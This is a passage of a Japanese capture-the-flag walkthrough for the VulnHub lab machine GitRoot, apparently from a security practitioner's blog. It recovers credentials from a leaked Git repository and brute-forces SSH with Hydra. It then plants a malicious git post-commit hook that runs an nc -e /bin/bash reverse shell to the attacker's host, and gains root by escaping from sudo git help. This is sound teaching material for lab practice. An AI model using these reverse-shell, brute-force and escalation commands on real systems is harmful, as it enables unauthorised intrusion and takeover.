“Changes not staged for commit"(コミット用にステージングされていない変更)の箇所に注目します。"get.php"ファイルと"set.php"ファイルの存在は知っていますが、"stats.php"ファイルと"pablo_HELP.txt"ファイルというキーワードが登場しました。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump/.git/logs]
└──╼ $cd ..
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump/.git]
└──╼ $ls
COMMIT_EDITMSG  HEAD  config  description  index  info  logs  objects  refs
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump/.git]
└──╼ $cat COMMIT_EDITMSG
added some important stuff
# Please enter the commit message for your changes. Lines starting
# with '#' will be ignored, and an empty message aborts the commit.
#
# On branch master
# Changes to be committed:
#	new file:   33513a92c025212dd3ab564ca8682e2675f2f99bba5a7f521453d1deae7902aa.txt ←注目。
#
# Changes not staged for commit:
#	modified:   get.php
#	deleted:    pablo_HELP.txt ←注目。
#	modified:   set.php
#	modified:   stats.php ←注目。
#
# Untracked files:
#	codeBackground.jpg
#

変更履歴を読むと"stats.php"ファイルはmodified(変更した)となっていますので、システムに存在するはずです。ブラウザーでhttp://repo.gitroot.vuln/stats.phpにアクセスすると、Arrayという文字列があることから何らかの値が配列に格納されており、それが1行で表示されます(図)。これでは読みにくいので、ソースを表示します。すると読みやすくなります(図)。"[127.0.0.1:11211] => Array"の箇所からポート11211のサービスを利用してサーバーの状態値を得ていることがわかります。今回のハッキングには直接関係はしませんので、引き続き調査します。

“Changes to be committed"(コミットされた変更)にnew fileとなっています。変更箇所は"33513a92c025212dd3ab564ca8682e2675f2f99bba5a7f521453d1deae7902aa.txt"ファイルに記録されています。ブラウザーで次のURLにアクセスします。
view-source:http://repo.gitroot.vuln/33513a92c025212dd3ab564ca8682e2675f2f99bba5a7f521453d1deae7902aa.txt“pablo"、"beth"、"P@ss"というキーワードから各ユーザーのパスワードに対応する文字列(パスワードそのものではない)と推測できます。文字列の書式から、"jen"ユーザーの存在も想定できます。

変更履歴では"pablo_HELP.txt"ファイルがdeletedとなっていますので、システムからはすでに削除されています。ファイル名に"HELP"と書かれており、攻略につながる情報が書かれている可能性があります。復活させるには、GitTools[12]https://github.com/internetwache/GitToolsに収録されているGit Extractorを用います。これもシェルスクリプトなので、先ほどの"gitdumper.sh"と同様にParrotOS上に"extrator.sh"ファイル[13]https://github.com/internetwache/GitTools/blob/master/Extractor/extractor.shを用意します。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump/.git]
└──╼ $cd ../../
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $cat > extractor.sh
(ペースト)
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $chmod +x extractor.sh
“extractor.sh"ファイルの実行時には第1引数にGitのディレクトリー、第2引数に出力ディレクトリーを指定します。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $./extractor.sh
###########
# Extractor is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] USAGE: extractor.sh GIT-DIR DEST-DIR
ここでは第2引数に新しいgit-dump2ディレクトリーを指定して実行します[14]上書きされて消えるものはありませんので、すでにダンプ済みのgit-dumpディレクトリーを指定しても構いません。例えば、「./extractor.sh ./git-dump/ … Continue reading。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $./extractor.sh ./git-dump/ ./git-dump2/
…(中略)…
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $cd ./git-dump2/
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump2]
└──╼ $ll
合計 0
drwxr-xr-x 1 ipusiron ipusiron 258  1月  8 16:41 0-a4e7f0852ebe819f3aba9419198a74990b6992c0
drwxr-xr-x 1 ipusiron ipusiron  48  1月  8 16:41 1-9ca43fb2bc47e82b4addbba42f38eacbd6fcb588
drwxr-xr-x 1 ipusiron ipusiron  62  1月  8 16:41 2-b35845fa33144640c092aa3776ab3d59951688c9
drwxr-xr-x 1 ipusiron ipusiron  76  1月  8 16:41 3-b069fdde4cf12980175c3fbd79316fe42b57e19a
drwxr-xr-x 1 ipusiron ipusiron  94  1月  8 16:41 4-ce3843e497dd28f992250d36ee1b4e8c9e0f18e9
drwxr-xr-x 1 ipusiron ipusiron 122  1月  8 16:41 5-e4e93b41309b7f2d7adab20bcff048a93f7444c0
履歴を復活できましたので、頭文字の番号が一番小さいディレクトリー("0-a4e7f0852ebe819f3aba9419198a74990b6992c0″)を調べます。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump2]
└──╼ $cd 0-a4e7f0852ebe819f3aba9419198a74990b6992c0/
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump2/0-a4e7f0852ebe819f3aba9419198a74990b6992c0]
└──╼ $ls
33513a92c025212dd3ab564ca8682e2675f2f99bba5a7f521453d1deae7902aa.txt
commit-meta.txt
get.php
index.php
pablo_HELP.txt
set.php
stats.php
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump2/0-a4e7f0852ebe819f3aba9419198a74990b6992c0]
└──╼ $cat 33513a92c025212dd3ab564ca8682e2675f2f99bba5a7f521453d1deae7902aa.txt ←先に参照した同じファイル名。
pablo_S3cret_P@ss
beth_S3cret_P@ss
jen_S3cret_P@ss
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump2/0-a4e7f0852ebe819f3aba9419198a74990b6992c0]
└──╼ $cat pablo_HELP.txt
I need help, something is wrong with this git repo
“pablo_HELP.txt"ファイルは復活できていますが、残念ながら有益な情報を含まんでいませんでした。
頭文字の番号が小さいディレクトリーからファイルを次々に開いていきます[15]差分に注目するのであればgit … Continue reading。すると、頭文字が「3」のディレクトリー内の"set.php"ファイルに認証情報が含まれていました。ユーザー名は"pablo@gitroot"(あるいは"pablo")、パスワードは"ihjedpvqfe"です。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump2/3-b069fdde4cf12980175c3fbd79316fe42b57e19a]
└──╼ $cat set.php
<!doctype html>

<html>
<head>

    <title>Code storage</title>
</head>

<body>
	<h1>Welcome to our code storage area</h1>

<?php
if (isset($_GET["key"]) && isset($_GET["value"]) ){
	$key =   $_GET["key"];
	$value = $_GET["value"];
	$gitmem = new Memcached();
	$gitmem->setOption(Memcached::OPT_BINARY_PROTOCOL, true);
	$gitmem->setSaslAuthData("pablo@gitroot", "ihjedpvqfe"); ←注目。
	$gitmem->addServer("127.0.0.1", 11211);
	$response = $gitmem->set($key, $value);
	if ($response) {
		echo "Success!";
	}
	else{
		echo "Failed";
	}
}
else {
	echo '<p>key or value not set</p>';
}
?>
ステップ14:認証情報が使い回されていないかを確認する

得られた認種情報はストレージサービス用のものですが、WordPressやSSHに流用されている可能性があります。ブラウザーでhttp://wp.gitroot.vuln/wp-login.phpにアクセスします。WordPressの認証画面が表示されます(図●)。先に得られた認証情報を試みますが失敗します。
次にSSHアクセスを試みますが失敗します。間違えたパスワードを入力すると再入力をうながされますが、強制終了します。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump/.git/logs]
└──╼ $ssh pablo@$IP
The authenticity of host '192.168.56.103 (192.168.56.103)' can't be established.
ECDSA key fingerprint is SHA256:u7LdC0o2CLaflu90sGV0wqPgAIozKFdoYMnSdkW8mG0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes ←"yes"を入力。
Warning: Permanently added '192.168.56.103' (ECDSA) to the list of known hosts.
pablo@192.168.56.103's password: ←"ihjedpvqfe"を入力。
Permission denied, please try again.
pablo@192.168.56.103's password:
^C ←強制終了する。
ステップ15:SSHサービスをオンラインパスワードクラッキングする
3ユーザーの候補は判明していますので、SSHサービスに対して辞書攻撃することにします。Hydraでパスワード解析します。パスワード解析前にユーザーリストの内容が正しいことをしっかり確認してください。間違ったユーザー名だといつまでもパスワード解析が終わりません。
rockyouファイルは辞書ファイルとして有効ですが、オンラインパスワード解析には巨大すぎます[16] … Continue reading。ここでは時間を短縮させるために正しいパスワードを追加したパスワードリストを用いて攻撃します。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump/.git/logs]
└──╼ $cd ../../../
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $cat > users.txt
pablo
beth
jen
([Ctrl]+[d]キーを押す)
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $cp /home/ipusiron/vulnhub/SecLists/Passwords/darkweb2017-top100.txt ./
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $echo "mastergitar" >> darkweb2017-top100.txt ←パスワード候補リストに正しいパスワードを追加する。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $hydra -L users.txt -P ./darkweb2017-top100.txt gitroot.vuln ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-08 23:32:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 300 login tries (l:3/p:100), ~19 tries per task
[DATA] attacking ssh://gitroot.vuln:22/
[22][ssh] host: gitroot.vuln   login: pablo   password: mastergitar ←注目。
[STATUS] 145.00 tries/min, 145 tries in 00:01h, 155 to do in 00:02h, 16 active
[STATUS] 136.50 tries/min, 273 tries in 00:02h, 27 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-08 23:35:14
解析の結果、pabloユーザーのパスワードは"mastergitar"と判明しました。今回は3ユーザー、101パスワード候補のオンラインパスワード解析ですので5分以内で終わるはずです。
ステップ16:SSHアクセスする
特定した認証情報を用いてSSHアクセスします。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $ssh pablo@gitroot.vuln
The authenticity of host 'gitroot.vuln (192.168.56.103)' can't be established.
ECDSA key fingerprint is SHA256:u7LdC0o2CLaflu90sGV0wqPgAIozKFdoYMnSdkW8mG0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes ←"yes"を入力。
Warning: Permanently added 'gitroot.vuln' (ECDSA) to the list of known hosts.
pablo@gitroot.vuln's password: ←"mastergitar"を入力。
Linux GitRoot 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 26 01:30:55 2020 from 192.168.56.1
pablo@GitRoot:~$
pabloユーザーでログインできました。
“user.txt"ファイルを開いて、フラグ"8a81007ea736a2b8a72a624672c375f9ac707b5e"を入手できます。
pablo@GitRoot:~$ id
uid=1000(pablo) gid=1000(pablo) groups=1000(pablo)
pablo@GitRoot:~$ pwd
/home/pablo
pablo@GitRoot:~$ ls
public  user.txt
pablo@GitRoot:~$ cat user.txt

  _______ _                 _                          _____      _     _
 |__   __| |               | |                        |  __ \    | |   | |
    | |  | |__   __ _ _ __ | | __  _   _  ___  _   _  | |__) |_ _| |__ | | ___
    | |  | '_ \ / _` | '_ \| |/ / | | | |/ _ \| | | | |  ___/ _` | '_ \| |/ _ \
    | |  | | | | (_| | | | |   <  | |_| | (_) | |_| | | |  | (_| | |_) | | (_)
    |_|  |_| |_|\__,_|_| |_|_|\_\  \__, |\___/ \__,_| |_|   \__,_|_.__/|_|\___/
                                    __/ |
                                   |___/


Great job! Do not falter, there is more to do. You made it this far, finish the race!

"It's not that I'm so smart. Its just that I stay with problems longer." - Albert Einstein

8a81007ea736a2b8a72a624672c375f9ac707b5e
ステップ17:リポジトリを探す
pabloユーザーのホームディレクトリーにpublicディレクトリーがあります。中に"message.txt"ファイルがあり、開くと新しいリポジトリをチェックアウトするようにうながすメッセージが書いてあります。
pablo@GitRoot:~$ ls -l
total 8
drwx-wx-wx 2 pablo pablo 4096 May 25  2020 public
-rw-r--r-- 1 root  root   871 May 26  2020 user.txt
pablo@GitRoot:~$ cd public
pablo@GitRoot:~/public$ ls -l
total 4
-rw-r--r-- 1 beth beth 58 May 25  2020 message.txt
pablo@GitRoot:~/public$ cat message.txt
Hey pablo

Make sure to check-out our brand new git repo!
次のコマンドでリポジトリを探せます。lsコマンドの-dオプションはディレクトリーの中身を列挙するのではなく、指定のディレクトリーを対象とするためのものです。
pablo@GitRoot:~/public$ find / -name .git 2> /dev/null
/opt/auth/.git
/var/www/repo/.git
pablo@GitRoot:~/public$ ls -ld /var/www/repo/.git
drwxr-xr-x 8 root root 4096 May 25  2020 /var/www/repo/.git
pablo@GitRoot:~/public$ ls -ld /opt/auth/.git/
drwxr-xr-x 8 beth beth 4096 May 26  2020 /opt/auth/.git/
“/var/www/repo/.git"はHTTPサーバーでの公開ディレクトリー内であり、すでにParrotOSにダウンロード済みです。
“/opt/auth/.git"はbethユーザーのGitリポジトリですので、これを調べます。git branchコマンドによりたくさんのブランチがあることがわかります。
pablo@GitRoot:~/public$ cd /opt/auth/.git/
pablo@GitRoot:/opt/auth/.git$ git branch
  dev-1
  dev-10
  dev-100
(略)
  dev-109
  dev-11
  dev-110
(略)
  dev-119
“/.git/logs/refs/heads"ディレクトリー内にはたくさんのファイルがあります。「cat `ls` -n」コマンドで全ファイルの中身を表示すると、414行目に"added some stuff"という怪しいコミットログがあります。
pablo@GitRoot:/opt/auth/.git/logs/refs/heads$ ls
dev-1    dev-12   dev-140  dev-161  dev-182  dev-23  dev-44  dev-65  dev-86
(略)
pablo@GitRoot:/opt/auth/.git/logs/refs/heads$ cat `ls` -n
     1	0000000000000000000000000000000000000000 fc9901f3b6b303d6ad40cdb71689f1646904f7b3 Your Name <you@example.com> 1590499964 -0400	branch: Created from HEAD
     2	fc9901f3b6b303d6ad40cdb71689f1646904f7b3 2a035ae31b7f0d5f317f5de24b2a86fc8d836e65 Your Name <you@example.com> 1590500013 -0400	commit: init repo
(略)
   414	b2ab5f540baab4c299306e16f077d7a6f6556ca3 06fbefc1da56b8d552cfa299924097ba1213dd93 Your Name <you@example.com> 1590500148 -0400	commit: added some stuff
(略)
   598	f113b7926dd7efcc32900dc88bd103d32a0107af d88793e21f1b161833959f31d359fa80875619aa Your Name <you@example.com> 1590500198 -0400	commit: init repo
他のアプローチとしては「ls -ln | sort -n -r」コマンドでサイズ順にファイル一覧を列挙して、サイズの大きいファイルから見ていくという方法も有効です。サイズが大きいということは変更点が多かったことを示唆しており、重要な変更が含まれている可能性があります。
pablo@GitRoot:/opt/auth/.git/logs/refs/heads$ ls -ln | sort -n -r
total 796
-rw-r--r-- 1 1001 1001 595 May 26  2020 dev-43
-rw-r--r-- 1 1001 1001 445 May 26  2020 dev-199
(略)
pablo@GitRoot:/opt/auth/.git/logs/refs/heads$ cat dev-43
0000000000000000000000000000000000000000 fc9901f3b6b303d6ad40cdb71689f1646904f7b3 Your Name <you@example.com> 1590499965 -0400	branch: Created from HEAD
fc9901f3b6b303d6ad40cdb71689f1646904f7b3 b2ab5f540baab4c299306e16f077d7a6f6556ca3 Your Name <you@example.com> 1590500014 -0400	commit: init repo
b2ab5f540baab4c299306e16f077d7a6f6556ca3 06fbefc1da56b8d552cfa299924097ba1213dd93 Your Name <you@example.com> 1590500148 -0400	commit: added some stuff
06fbefc1da56b8d552cfa299924097ba1213dd93 aaa283c708d79c692797339434664f4ba7accb25 Your Name <you@example.com> 1590500197 -0400	commit: init repo
どんな変更が加えられたかを確認するために、git showコマンドにハッシュ値”06fbefc1da56b8d552cfa299924097ba1213dd93″を指定して実行します。
pablo@GitRoot:/opt/auth/.git/logs/refs/heads$ git show 06fbefc1da56b8d552cfa299924097ba1213dd93
commit 06fbefc1da56b8d552cfa299924097ba1213dd93
Author: Your Name <you@example.com>
Date:   Tue May 26 09:35:48 2020 -0400

    added some stuff

diff --git a/main.c b/main.c
index 70e6397..8af9b9c 100644
--- a/main.c
+++ b/main.c
@@ -4,6 +4,15 @@
 int main(){

         char pass[20];
-       return 0;
+        scanf("%20s", pass);
+        printf("You put %s\n", pass);
+        if (strcmp(pass, "r3vpdmspqdb") == 0 ){
+                char *cmd[] = { "bash", (char *)0 };
+                execve("/bin/bash", cmd, (char *) 0);
+        }
+        else{
+                puts("BAD PASSWORD");
+        }
+        return 0;
 }
-//43
+
strcmp()関数の第2引数にパスワードと考えられる文字列"r3vpdmspqdb"が直に埋め込まれています。
ステップ18:ユーザーを切り替える
入手したパスワード候補"r3vpdmspqdb"を使って、bethユーザーへの切り替えを試みます。
pablo@GitRoot:/opt/auth/.git/logs/refs/heads$ su - beth
Password: ←"r3vpdmspqdb"を入力。
beth@GitRoot:~$ id
uid=1001(beth) gid=1001(beth) groups=1001(beth)
無事にbethユーザーに切り替えられました。
ステップ19:リポジトリの運用を確認する
bethユーザーのホームディレクトリー内を列挙するとpublicディレクトリーがあります。中にある"addToMyRepo.txt"ファイルを開くと、jenユーザーからbethユーザーへのメッセージでした。「私(jenユーザー)のリポジトリにコミットしたい場合は"~/jen/public/repos/"ディレクトリーにZIPファイルを追加すれば、私がそれを解凍してリポジトリに追加します」という内容です。
beth@GitRoot:~$ ls -la
total 28
drwxr-xr-x 5 beth beth 4096 May 26  2020 .
drwxr-xr-x 5 root root 4096 May 26  2020 ..
lrwxrwxrwx 1 beth beth    9 May 26  2020 .bash_history -> /dev/null
-rw-r--r-- 1 beth beth    0 May 25  2020 .bash_logout
-rw-r--r-- 1 beth beth 3526 May 26  2020 .bashrc
drwx------ 3 beth beth 4096 May 26  2020 .gnupg
drwxr-xr-x 3 beth beth 4096 May 25  2020 .local
-rw-r--r-- 1 beth beth  807 May 26  2020 .profile
drwx-wx-wx 2 beth beth 4096 May 26  2020 public
beth@GitRoot:~$ cd public
beth@GitRoot:~/public$ ls
addToMyRepo.txt
beth@GitRoot:~/public$ cat addToMyRepo.txt
Hello Beth

If you want to commit to my repository you can add a zip file to ~jen/public/repos/ and ill unzip it and add it to my repository

Thanks!
ls -ldコマンドで指定の"~/jen/public/repos/"ディレクトリを調べると、jenユーザー所有ですが、その他のユーザーでも書き込み権限があります。touchコマンドで試しにファイルを生成してみると、エラーが出ませんでした。つまり、bethユーザーでも書き込めるということです。
beth@GitRoot:~/public$ ls -ld /home/jen/public/repos/
drwx-wx-wx 2 jen jen 4096 May 26  2020 /home/jen/public/repos/
beth@GitRoot:~/public$ touch /home/jen/public/repos/test
ステップ20:リバースシェルを起動するシェルスクリプトを登録する
以上により、指定のディレクトリーに悪意のあるZIPファイルを置けば攻撃が成功しそうです。今回は悪意のあるファイルとして、Netcatを使ったリバースシェルを起動するシェルスクリプトを採用します。ポイントは悪意のあるコードは".git/hook/post-commit"ファイルに含まれており、このようなディレクトリー構造にしているのはGitコンテンツとして認識させるためです。
beth@GitRoot:~/public$ cd /tmp
beth@GitRoot:/tmp$ mkdir .git
beth@GitRoot:/tmp$ mkdir -p .git/hooks
beth@GitRoot:/tmp$ which nc
/usr/bin/nc
beth@GitRoot:/tmp$ which sh
/usr/bin/sh
beth@GitRoot:/tmp$ ls -l /bin/sh
lrwxrwxrwx 1 root root 4 May 25  2020 /bin/sh -> dash
beth@GitRoot:/tmp$ nano .git/hook/post-commit
#!/bin/sh
/usr/bin/nc -e /bin/bash 192.168.56.101 4545
シェルスクリプトなので実行権限を与えます。
beth@GitRoot:/tmp$ chmod 777 .git/hooks/post-commit
beth@GitRoot:/tmp$ cat .git/hooks/post-commit
#!/bin/sh
/usr/bin/nc -e /bin/bash 192.168.56.101 4545
7zコマンドでZIPファイルに圧縮します。
beth@GitRoot:/tmp$ 7z a rshell.zip .git/

7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,1 CPU Intel(R) Core(TM) i9-9900K CPU @ 3.60GHz (906ED),ASM,AES-NI)

Scanning the drive:
2 folders, 1 file, 55 bytes (1 KiB)

Creating archive: rshell.zip

Items to compress: 3


Files read from disk: 1
Archive size: 489 bytes (1 KiB)
Everything is Ok
beth@GitRoot:/tmp$ ls -l rshell.zip
-rw-r--r-- 1 beth beth 489 Jan  8 07:24 rshell.zip
beth@GitRoot:/tmp$ chmod 777 rshell.zip
beth@GitRoot:/tmp$ ls -l rshell.zip
-rwxrwxrwx 1 beth beth 489 Jan  8 07:24 rshell.zip
ParrotOS側で新たにTerminalを起動して、Netcatで待ち受け状態を作ります。
┌─[ipusiron@parrot]─[~]
└──╼ $nc -nvlp 4545
listening on [any] 4545 ...
(待ち受け中)
bethユーザーの操作画面に戻ります。指定のディレクトリーに作成したZIPファイルをコピーします。
beth@GitRoot:/tmp$ cp rshell.zip /home/jen/public/repos
するとNetcat側に反応があります。ただし、すぐに反応があるわけではありませんので、しばらく待ってください。
┌─[ipusiron@parrot]─[~]
└──╼ $nc -nvlp 4545
listening on [any] 4545 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.103] 35250
idコマンドを実行するとjenユーザーになっていることを確認できます。
id ←プロンプトが返ってきていないがコマンドを入力できる。
uid=1003(jen) gid=1003(jen) groups=1003(jen)
ステップ21:TTYシェルを奪取する
使い勝手を向上させるために、TTYシェルを奪取します。プロンプトが返ってきます。
python3 -c "import pty; pty.spawn('/bin/bash')"
jen@GitRoot:~/private/repo$ export TERM=xterm-256color
export TERM=xterm-256color
jen@GitRoot:~/private/repo$ ←プロンプトが返ってきた。
ステップ22:ルートシェルの奪取を目指す
“.viminfo"ファイルを開くと不審な文字列"binzpbeocnexoe"を見つけられます。
jen@GitRoot:~/private/repo$ cd
cd
jen@GitRoot:~$ ls -la
ls -la
total 44
drwxr-xr-x 5 jen  jen  4096 May 26  2020 .
drwxr-xr-x 5 root root 4096 May 26  2020 ..
lrwxrwxrwx 1 jen  jen     9 May 26  2020 .bash_history -> /dev/null
-rw-r--r-- 1 jen  jen   220 May 26  2020 .bash_logout
-rw-r--r-- 1 jen  jen  3526 May 26  2020 .bashrc
-rw-r--r-- 1 jen  jen    50 May 26  2020 .gitconfig
drwxr-xr-x 3 jen  jen  4096 May 26  2020 .local
drwx------ 3 jen  jen  4096 May 26  2020 private
-rw-r--r-- 1 jen  jen   807 May 26  2020 .profile
drwx-wx-wx 3 jen  jen  4096 May 26  2020 public
-rw-r--r-- 1 jen  jen    75 May 26  2020 .selected_editor
-rw-r--r-- 1 jen  jen     0 May 26  2020 test.txt
-rw------- 1 jen  jen   920 May 26  2020 .viminfo
jen@GitRoot:~$ cat .viminfo
cat .viminfo
# This viminfo file was generated by Vim 8.1.
# You may edit it if you're careful!

# Viminfo version
|1,4

# Value of 'encoding' when this file was written
*encoding=utf-8


# hlsearch on (H) or off (h):
~h
# Command Line History (newest to oldest):
:wq
|2,0,1590471909,,"wq"
:q!
|2,0,1590471893,,"q!"
:Q!
|2,0,1590471892,,"Q!"

# Search String History (newest to oldest):
?/binzpbeocnexoe ←注目。
|2,1,1590471908,47,"binzpbeocnexoe" ←注目。

# Expression History (newest to oldest):

# Input Line History (newest to oldest):

# Debug Line History (newest to oldest):

# Registers:

# File marks:
'0  1  0  ~/test.txt
|4,48,1,0,1590471909,"~/test.txt"
'1  1  0  ~/test.txt
|4,49,1,0,1590471893,"~/test.txt"

# Jumplist (newest first):
-'  1  0  ~/test.txt
|4,39,1,0,1590471909,"~/test.txt"
-'  1  0  ~/test.txt
|4,39,1,0,1590471893,"~/test.txt"

# History of marks within files (newest to oldest):

> ~/test.txt
	*	1590471908	0
	"	1	0
sudo -lコマンドを実行するとパスワードを要求されるので先ほどの文字列"binzpbeocnexoe"を入力してみます。するとsudoの設定が表示されました。つまり、この文字列はjenユーザーのパスワードだったということです。
jen@GitRoot:~$ sudo -l
sudo -l
[sudo] password for jen: binzpbeocnexoe ←"binzpbeocnexoe"を入力。

Matching Defaults entries for jen on GitRoot:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jen may run the following commands on GitRoot:
    (ALL) /usr/bin/git
sudoの設定によるとgitバイナリにアクセス許可があります。
次のコマンドでGit Manualを起動して、コマンド入力欄に「!/bin/sh」を入力することでルート権限を奪取できます(図)[17]GTFOBinsのGitページ(https://gtfobins.github.io/gtfobins/git/)が参考になります。。
jen@GitRoot:~$ sudo git -p help config

# id
id ←エコーバックされるが無視。以降、略す。
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
passwords  POC	root.txt  setpasswords.php
# cat root.txt
                                                         /////
                                                      ////////////.
                                                   */////////////////
                                                 //////////////////////.
                                              *///////////////////////////
                                            ////////////////////////////////.
                                             */////////////////////////////////
                                                /////////////////////////////////.
                                    *///.         */////////////////////////////////
                                  /////////          /////////////////////////////////.
                               */////////////.         */////////////////////////////////
                             ///////////////////                .//////////////////////////,
                          *///////////////////////.                .//////////////////////////
                        ////////////////////////////                 ///////////////////////////,
                     *//////////////////////////////                  /////////////////////////////
                   /////////////////////////////////                 ////////////////////////////////,
                *////////////////////////////////////                 ,/////////////////////////////////
              /////////////////////////////////////////                  /////////////////////////////////,
           ,/////////////////////////////////////////////       ..         ,/////////////////////////////////
         ////////////////////////////////////////////////       .///          /////////////////////////////////.
      ,//////////////////////////////////////////////////       ./////.         */////////////////////////////////
    /////////////////////////////////////////////////////       .////////                ,//////////////////////////.
  ///////////////////////////////////////////////////////       .//////////.                .//////////////////////////
,////////////////////////////////////////////////////////       .////////////                 //////////////////////////
/////////////////////////////////////////////////////////       .///////////,                  /////////////////////////
 ////////////////////////////////////////////////////////       .////////////                 //////////////////////////
  ///////////////////////////////////////////////////////       ./////////////               /////////////////////////*
    ,////////////////////////////////////////////////////       .///////////////           /////////////////////////
